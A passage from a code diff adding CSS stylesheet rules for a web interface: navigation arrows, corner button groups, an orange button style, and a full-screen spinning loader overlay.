+    text-align: center;
+    cursor: pointer;
+    z-index: 2;
+    transition: opacity 0.3s;
+}
+
+.arrow.left::before {
+    content: '<';
+}
+
+.arrow.right::before {
+    content: '>';
+}
+
+.left-space.hidden, .right-space.hidden {
+    opacity: 0;
+    pointer-events: none;
+}
+
+.left-space {
+    left: 2vw;
+}
+
+.right-space {
+    right: 2vw;
+}
+
+.top-right-buttons, .bottom-right-buttons {
+    position: absolute;
+    display: flex;
+    flex-direction: column;
+    gap: 1vw;
+}
+
+.top-right-buttons {
+    top: 2vw;
+    right: 2vw;
+}
+
+.bottom-right-buttons {
+    bottom: 2vw;
+    right: 2vw;
+}
+
+button {
+    padding: 1vw 2vw;
+    background-color: rgba(255, 165, 0, 0.7);
+    color: #fff;
+    border: none;
+    border-radius: 0.5vw;
+    font-size: 2vw;
+    cursor: pointer;
+    z-index: 2;
+}
+
+.hidden-button {
+    display: none;
+}
+
+.loader-wrapper {
+    position: fixed;
+    top: 0;
+    left: 0;
+    width: 100vw;
+    height: 100vh;
+    display: none;
+    justify-content: center;
+    align-items: center;
+    background: rgba(0, 0, 0, 0.5);
+    z-index: 1000;
+}
+
+.loader {
+    width: 10vw;
+    height: 10vw;
+    border: 8px solid rgba(255, 255, 255, 0.2);
+    border-radius: 50%;
+    border-top: 8px solid rgba(255, 165, 0, 0.7);
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
